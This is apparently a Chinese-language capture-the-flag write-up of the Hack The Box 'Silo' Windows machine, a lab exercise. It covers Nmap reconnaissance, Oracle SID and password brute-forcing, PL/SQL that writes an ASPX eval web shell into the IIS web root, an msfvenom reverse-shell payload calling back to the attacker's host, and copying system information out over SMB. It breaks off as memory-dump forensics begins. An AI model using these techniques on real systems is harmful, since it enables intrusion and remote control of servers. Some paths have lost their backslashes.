目标信息
IP地址:
10.10.10.82
信息收集
ICMP检测
PING 10.10.10.82 (10.10.10.82) 56(84) bytes of data.
64 bytes from 10.10.10.82: icmp_seq=1 ttl=127 time=99.8 ms
64 bytes from 10.10.10.82: icmp_seq=2 ttl=127 time=152 ms
64 bytes from 10.10.10.82: icmp_seq=3 ttl=127 time=98.3 ms
64 bytes from 10.10.10.82: icmp_seq=4 ttl=127 time=97.3 ms
--- 10.10.10.82 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3295ms
rtt min/avg/max/mdev = 97.342/111.744/151.529/22.985 ms攻击机和靶机间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Sun Oct 6 10:15:53 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.82
Nmap scan report for 10.10.10.82
Host is up (0.097s latency).
All 65535 scanned ports on 10.10.10.82 are in ignored states.
Not shown: 65535 closed tcp ports (reset)
# Nmap done at Sun Oct 6 10:16:36 2024 -- 1 IP address (1 host up) scanned in 43.66 seconds无法确定靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sun Oct 6 10:21:40 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.82
Nmap scan report for 10.10.10.82
Host is up (0.099s latency).
Not shown: 65201 closed tcp ports (reset), 320 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/8.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=10/6%OT=80%CT=1%CU=41776%PV=Y%DS=2%DC=T%G=Y%TM=6701
OS:F4FE%P=x86_64-pc-linux-gnu)SEQ()SEQ(SP=106%GCD=1%ISR=10D%TI=I%CI=I%II=I%
OS:SS=S%TS=7)SEQ(SP=106%GCD=1%ISR=10D%TI=RD%CI=RD)OPS(O1=M53CNW8ST11%O2=M53
OS:CNW8ST11%O3=M53CNW8NNT11%O4=M53CNW8ST11%O5=M53CNW8ST11%O6=M53CST11)WIN(W
OS:1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=N)ECN(R=Y%DF=Y%T=80
OS:%W=2000%O=M53CNW8NNS%CC=Y%Q=)T1(R=N)T1(R=Y%DF=Y%T=80%S=O%A=O%F=AS%RD=0%Q
OS:=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T2(R=Y%DF=Y%T=80%W=0%S=Z
OS:%A=O%F=AR%O=%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=N
OS:)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=N)T4(R=Y%DF=Y%T=80%W=
OS:0%S=A%A=O%F=R%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=O%A=O%F=R%O=%RD=0%Q=)T5(
OS:R=N)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=
OS:Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q
OS:=)T6(R=Y%DF=Y%T=80%W=0%S=O%A=O%F=R%O=%RD=0%Q=)T7(R=N)T7(R=Y%DF=Y%T=80%W=
OS:0%S=Z%A=O%F=AR%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
OS:U1(R=N)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)I
OS:E(R=N)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
|_clock-skew: mean: -11m23s, deviation: 0s, median: -11m23s
| smb2-time:
| date: 2024-10-06T02:13:32
|_ start_date: 2024-10-06T01:58:57
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 96.60 ms 10.10.14.1
2 97.79 ms 10.10.10.82
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Oct 6 10:25:02 2024 -- 1 IP address (1 host up) scanned in 202.30 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sun Oct 6 10:29:44 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.82
Warning: 10.10.10.82 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.82
Host is up (0.10s latency).
All 65535 scanned ports on 10.10.10.82 are in ignored states.
Not shown: 65187 open|filtered udp ports (no-response), 348 closed udp ports (port-unreach)
# Nmap done at Sun Oct 6 10:35:45 2024 -- 1 IP address (1 host up) scanned in 361.01 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统很可能为Windows Server 2008 R2,以及一个具有数据投毒的Oracle TNS Listener被安装并运行在靶机上。
服务探测
Web应用程序(80端口)
打开主页:http://silo.htb/
发现为默认页面,直接扫描目录,但未扫描到任何有效信息。
Oracle TNS Listener服务(1521端口)
根据Nmap扫描结果中显示的Oracle数据库版本,联网查找漏洞,发现该版本Oracle数据库存在数据投毒漏洞,编号为CVE-2012-1675:
渗透测试
Oracle SID爆破
尝试使用MSF模块auxiliary/admin/oracle/sid_brute模块对目标Oracle数据库进行SID暴力破解:
use auxiliary/admin/oracle/sid_brute
set RHOSTS 10.10.10.82
run
成功发现3个SID:
XEPLSExtProcCLRExtProc
接下来利用以上SID对数据库的登录凭据进行爆破。
Oracle登录凭据爆破
在Oracle SID的爆破过程中,我们已经获得了3个SID,现在需要根据SID爆破数据库的账号密码。使用ODAT的passwordguesser功能进行爆破(首先爆破XE):
odat passwordguesser -s 10.10.10.82 -p 1521 -d XE
成功找到以下Oracle登录凭据:
- 用户名:
scott - 密码:
tiger
(将用户类型设置为**SYSDBA**)
登录成功!
Oracle写入网页木马
登录Oracle后,可以利用其向操作系统指定目录写入WebShell文件,而创建写入文件的存储过程需要使用utl_file工具包。攻击者首先需要创建一个目录对象并赋予其读写权限,随后使用utl_file.file_type中的put_line()、fflush()和fclose()三种方法进行文件写入。SQL语句如下:
CREATE OR REPLACE DIRECTORY IST0_DIR AS 'C:Inetpubwwwroot';
GRANT READ,WRITE ON DIRECTORY IST0_DIR TO SYSTEM;
DECLARE
isto_file utl_file.file_type;
BEGIN
isto_file := utl_file.fopen('IST0_DIR','shell.aspx','W');
utl_file.put_line(isto_file,'<%@ Page Language="Jscript"%><%eval(Request.Item["cmd"],"unsafe");%>');
utl_file.fflush(isto_file);
utl_file.fclose(isto_file);
END;
SQL执行成功!打开中国蚁剑工具进行连接测试:

连接成功!接下来使用msfvenom生成反弹Shell木马:
msfvenom -p windows/x64/powershell_reverse_tcp LHOST=10.10.14.8 LPORT=443 -f exe -o reverse.exe然后将该木马通过蚁剑文件管理器进行上传,完成后在本地开启监听,并进入虚拟终端执行命令:
C:UsersPublicreverse.exe
反弹Shell成功!!!
权限提升
内核漏洞查询
执行如下命令保存系统详细信息到文件:
systeminfo > .sysinfo.txt随后使用SMB连接将其下载到本地:
net use z: \10.10.14.8pentest_notessilo ********* /user:megumin
copy .sysinfo.txt Z:sysinfo.txt使用Windows Exploit Suggester 2工具进行漏洞查询:

发现提示文件
进入系统之后,使用蚁剑文件浏览器翻看用户目录C:Users,在目录C:UsersPhineasDesktop目录下发现了名为Oracle issue.txt的文件:

文件给出了一份网盘共享的访问方式:
- 网址:
[https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0](https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0) - 密码:
£%Hm8646uC$
尝试打开,发现有一个压缩包,压缩包内是一份DMP内存转储文件:

直接将其下载到本地,解压后使用Volatility内存取证工具进行分析。
DMP文件取证
首先使用Volatility工具的kdbgscan模块获取内存转储文件对应的操作系统版本和一些基本信息:
